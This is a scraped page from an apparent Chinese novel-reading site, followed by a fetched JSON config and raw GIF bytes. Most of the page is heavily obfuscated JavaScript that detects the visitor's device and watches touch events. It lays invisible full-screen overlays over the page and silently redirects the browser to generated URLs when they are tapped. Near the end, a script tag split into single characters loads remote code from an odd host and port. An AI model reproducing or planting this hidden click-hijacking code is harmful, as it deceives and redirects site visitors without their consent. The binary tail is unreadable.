aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/78083/','/78/78083/4775104.html','本尊的苦情剧本呢','第14','酒千觞','http://cyberbees.org/images/78/78083/78083s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '78083'
                    ,chapterid : '4775104'
                    ,articlename : '本尊的苦情剧本呢'
                    ,chaptername : '第14'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zrzerp.icu/real?1769350278772119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769350281,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zrzerp.icu/6394283426697.jpg?32484319118594110176935027813349228821684021769350278772
body_size: 188998
content:
GIF89a�� �  ͵��`���iHS�����--F^o��U���λ����V7E)"���y�iTUM��j��έH55Ǫ�ռ�q�����UhXDE$�  �z����e+,��cFI�es5%%�i�'&6�X����HyQWp����PosRZ���S68�������Koj8Cn*�qL	'���3(5E6D���V&%�"Z�*Kȭ��,�sJW�k��G������/dm��������O�WETeWcH"$3m�oyΙ�ԉ��0�GZxfuWB9�S�Yct�{ HCF�'o/Lu& 718f��2N�t��ku(R(!&�Lv�sz�5����D(0�(�����  vcg�6�iei����Zvtyefu�n��M��﷌�XSYhRJ�s{,o��Q C1,!��i-e�T(3�3r(4`�V��.�uE%U���Ӈck��������gXz��˰.sA5U�dp3k���HDV���x@J����B[.!F�a{ݬ�U8S������;��Șao������N:h�7�C��!3vZuڥ�����{��d �0�|�>>tx�f����qcZ>(El2 T=S!�=[�cZ�������k|gtz��㞌�$D2>V����!>b bJ\ʵ��E�zFa�H ^&D�C`\'Y�jJ=(UYRJ[Huo|T10�r�{NH8^�������;Gx�ʩ~)1B���|}��y5FW^sRc���|Rb���|Zk������|ZcqZk���sZ]���oRk���91)�Ql���snk�������kk�s�   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" xmpMM:DocumentID="xmp.did:C3788DBD0D5511ED84BEE363D454627F" xmpMM:InstanceID="xmp.iid:C3788DBC0D5511ED84BEE363D454627F" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" stRef:documentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � 50Ƞ�A���ƀ!B���b�P�1D'�	Fl�0�ɇ�б�%K�-c���a%͛+s��q��O�dX*C�PKE����2���٘6u�#��@0sF�j�"{.�K�,�������p��:䥭�=x�^ ���߿~��)R$�.7�4ز����uG�,�rc�g^ܠ��Ġ)Y��G�1�3f��`���S��mǞo�ׅwo��q�6�[���]�w�A�9s,ư8�n��سk�ν�wY��s�	�lTy��G�W�~�����˟�=��f��w�)5m&�aހ��g`v"��5�C "��� }T� pԉn��H	���$�Q �P%�.K��bN5�$cM4�DO4�#MF!%T�X��KL���+Y�dVTa��O�ԒINVU$V��EYg��Zj]  (H�Db�)ƙMH�
���
8|}yV�w�'����,)��b��V(��]�hf4�hg��VB	8��8��f��aC�L��mu��D���:�����n���*Ϋ��:k	���Er�����r�^{�m���[�,�6�l|��~�=�A&�2���9V������r���	-��h8�.A�ۡ� ���2d�DD#NxR ��L	#�>�#�9�x#�?ʰM��@S6네�,��LZY������.@r��bu�e�~�� �h!N*�lK3�l�s*��,�8Z�y�w��_K+���_���3��Y����=��׬9�E�2��g�u��0r`A�e��0��1j�xז�jc��-���O��8�k��+p�CN��H,��W�fp�r��Ɋ�l�7-��i�5��fRj��Gy}��yv�J��- �~P��Q��^��@�`��)0���P�J)��;	��3:ܓ�<"u��>��VM\d�.Z�b�.q�BV��ؘ��^2�Bu����5fc�4�4;�i-#�!�q��Xk5��7���1*��b�b6p�Iur�%�ֵ�0�V�+�P����1�I�e"u��#p7��{��[!V=�9�`a��Qv��Lw�Ldn�sT���$Zq>��\��ip#�m�SEp�sWDP�
�ue�]"zWA���$A
�G�<�%#���L����`/��j��a8JQ�!$�MR)K�
Lt�	��o*�KR�ټ�]ie[����=�bj�P��N�)P[� Tٴ��eid���ѷf0�R� ܐ٨�1�3e��&�a��cp`׺�X\�`���Y̌MR]8'uC���U�L�np�q�3���U�R ��񟠋ݲ.��0fb�Mt"	;�4:v�BT������n]D#D_WF�J�_ ��"�Md ���`G(�w1)K�w.~���0Q��QeG��P�H����D�P�7��-�HI��(��ӪȤI��Py���� 6KũTsn!2`�T*1@Vv	jy��" ���1Lk�:�MH9�$�`i36Zr期��h�P�Ͱn7�&+X�.��2�kb͑ο�pW��M>C�CcL'�7-�Sć~�:�c��,jP��^��OD�F]�[�1T=�����8��6������v�F�!�e��Q�$^���gJ�N��x&�i�$H�!�d�<�K�ԆIe���M��� I̾���P=)���o�)��T�
%4l�;+���C�5��f����]-���.ò������۾��6ӯЄ�4�F�G��1̍��Ј.V?�X��ଛ���5�P?c�T�� ���'���x��UX�f:�[�(�[�;Uq�@�>�щc�,/G�.?���AV��g�z�u�"#s�h݀D!�[H�PJ�9Zţȼ~����Ի�H�K�őJQq
�z
���Da؋d|ot�����,
R2��MB���S��� CI!8�\=�ʖ�f7;[�:����XU�  �3υ�� ����V��>�gN,lԐ���.6^�l <�A#�cǐ�8 �6�1fmiBn����������S9��!YE�8���n���s�2����	#����7Y	�s��ù/�y�c6�4�\ކ(]����x.�|�z�K+�!���x�>��<杤��eO�HOǨ�8q���.�IZr(Lm*���՜���:(�%� �k�j� QWo�J�&>��S/;��$��x�FM*Ԟ��vł���Xd9��Ġ^ܙ�����7E�,(^3,qg��� ��M�?3�!1�yn��8��⺀
7���̭.K�\�8���Ĳ�VZ��m���:�qY�-��(@���ѻ0]4HXz�(?��t)/�;�=�`�\���>]#��D���dR,v�Y}���t�@����*��(��Tvu,!�N��w�)��o5�� x�'e�lK}���m�r��Rm�gm�FKX3mX3XB��A����6��cB6m����(�T�7x8�y�Fd��x@D�{�q,�7\d{�gfGf��QƧ{�e��D��(�fsV-�!}��%,�{ 5�܁/��F�6h�7^�%15 �20S3�	0�s�V�b��<9tR�"O�>5��tC�I5�=��#B�21� $�1�e2O�j�8X��Hk�S>�G	E�Kb�`�&&(@w# M|��|wh pצv�p�6r7"���vE����%@l7�b\cN�v�[0cJ@w�Da��&)@�r��h�8�6���:����N��BgE�[HT@PfJV\�Ot\��P�o& �D
5KW�bVfX ���\b�P����|'eh��!�]@�.e�����szH^�F%.�>F�H��#��H+�=��0,i?21��~R'UU7N�$��wU�t0!���`��a���3C��x���	8p%hv��Vo�tE8�֋��	(88�~M��FB�X�nl�)h7V�n`� h����o|�w�x�#��8z�&)ƀE`�%�ʥ��:�GXЎ. �KȎ}@qN���2,`H���-Ņ[uP��:���"��%���!'�
�F'w{s�3 /U�sX/�s�^I�%H�凘�j�8�i8���X��$_��A!$��T�~�7J�U���U���2���J VvE)�G���I����bCV��% vUC8�{g8=8XX�u*�e�����V�bn�n%hq���@
� 7��vv�8z<�#p������()� �[�{IT,5�؎P�a���D�x����-�2{8{{�Q�#� T ���f��[4u��Յ}�9�q�pH�Uz�Q�R<������	t 	G�I/R���0hz~�t��#�f12�~�6t�S2dZ��Dk���		���Fd"^�L��?����	ʠ�� ڂ`��Ä���W��8��*����)m���f�)8�r�dW��]�-�B6f��o
8����o?��!��%`wp(
[�����AG�h�)��Y{l�q��{8j�����:c֘�ꣵ�DhƎ��Q(�a�i��+���cGח }6���GVz!9�T��l("�&�.��zڜC�(I٣��~���%�S�[U:�$|*k��^���4?d�C�w�4n�Zm����8P�&v��!crC��}�׊K�*5��g�$4X�T���5��%��ڲ{�y����j�hv|)��v�?*�ĥ�(4��y��59�8��hI��G�ė[7.�x����ꪭ�W]�z/u�p}���-D��Ƕo�|sK� �h�w</^"1<O�h�sG�Z�oX�,�Gq�����}��$>�	����Gj3���V#Ku2�J!��^�I���i�鉙��*��T�y��9�����	J�N�yt9%�4s�Z�$�*�ŕ��WДW��Km̈́AVVP�Y��)J�Z�h� ��%��{��VmY�{F�w��!��`k�bˢ���h˄���:����g��AfX� y`}УIH7�e��vVq�s������g�U���!q/�y<,E��{�.3��ѥ��sT�sQ�"�k�+ɜm
#�˜�dj��#r�I#�T#�W�^�W�Gr�O����S�Zb��tMP3���(�7p�ټ��0E[`V@5[Yd�v�O&Z�8(�"n0���d-�?E�;xnɠ��m��
� ���4X����B*�!�f�H)�dE`�WE�-����!�z�9�#p���Qo�QJ$[Hj �F�a��6̐Ʉ��pj6���[iARV
����2�cG2G�+�Í[�y��1�rr��~�i�S2�S,U�tEW�I�@QI�k_G�~5a$�����	���-�� ]���: �<EJ#��[^P?�b�%�Z�ʐ.�MYS[` �` ꄀ��:��(vb�n��8��q�d�Yr �'�J��0��6m,��y�:���%��L�'��7j��q9CJ�|�"\f.���	fQ��r�EO(ۺ��J���<����<�G�z\H�"S�fp���J�Ԝ�p������͕��7,7����>�s��?��	=�gjt�_槰+>I�Lj-qPF�����H�6� �0`|U��S&�	)pp'c��0M@V�Ab�8"���ۄ7% 	�����[������Hb���zȉc]cN�ac�`nxв;�	c�7`n�EI��D��:���1D�i� ���ǏТ�9f8���}�ٚ����p�:V��(, �����p����,�{�̏Y� �-�.��/ח,p*��]̀]/�j�/> ?�ͷI�:������"�?��!�$��$�Lϟ��lJ~4�ҹT�'#�m�0[Ǧmq7X�}ůݻ��Z�a6@EC�^�ET��M���"�Vxȧ�*�����"�f��8��݋�7C{q�"[������w��S`�@x�Ϛ���]b����zK��|��I�q��7*��A��`�p������c��dM����HBc�z�������.��p��r���"���'��>�����E�.\�9���^��=&�������0��ID�㷦4�=��Hq�Q>��cu`�Y��j�[<%1a�7�3?�
m'Z0��$�Ԗ�Kd��b��Nj�����p�wh7��� Mo����B 	r��� ¨�d�������]��� W,K�l�����)�I`�n{˿�`t��N��^�yp�����e�M���cq�hPd��t�Dy���p�k/�S���c�7��N�������3�Ӝ���퉍Êm��
.������~�CT�_�h���K��i�\���V.��m�|�"j6Kݍcc�
��8X��b� 8���5�yؽ����x JB$�-hKqVK+O�:3�a��� J 6 J��=���<m��[�͍�J�K����,����[Msh��p�uM��e�[\ę��x�Ņ�A�	�b�`DT���"�1��h1�D������F-T���K03j�����ذy���O�3��lh��F�.eڔ)�2��t!#��Dӝs��ݏٖ,ѡ��ٳf�~(�VW۵h٪m�A���2���vI��������3Yl��`���N�4B2�3�ä�g�[����4�Á�4X���48�@C���Ƹ7�޲[s���I��Q�t��2n�Pso躣����s��ٵ3arCIe��X�1�w!6��p���{���n�I���񏸁�%Xl���" ��@\i���Lꡀ

5�0�0��"(�0��JPDjP%c�L"D��V$�D{���:��ã ��G�J�$��qD$�LB�Njb��vzg���H��rj(��b�K���*)K�s/��a`�8�ʫdЁ���B+����S���\�.� �k.��̰�k�lQ�t�o�� a	�4k���9�mmE�^��&�س���\��5ې#�8W�@�T����Ӡ�S��U��S�640ï�y�Ho
46�O>E7pZ��m����shҺ�C����$�5�YH�Z�a�
�@�"z��0-�cD�]��tUR���^��#�MR�i²C��
ȏ�$���-�\sczi�N�	����2(+���K0[�2L��D*�1��jM�jv���`�����s�:���@e� /�p�F�.}�]h7[�T�*�$R��x�4�@�nW��5�����o�[@*�k�o{�6�[n��0�UU��շ�W��Q�
���:W����Eb����"4�f�Ҫ��Ͼg�͏��n \X�c�f0]� ��ƈ.���Y��"[t����`�ut�m���[�F��+���h�WC�f����G���ۘx◬飛��2�uL�2��5��˗]�?����
g��l����t�=Ʌ.����'��/J���p��%XJ7�JT���5
k#�������fp�y�}S7��
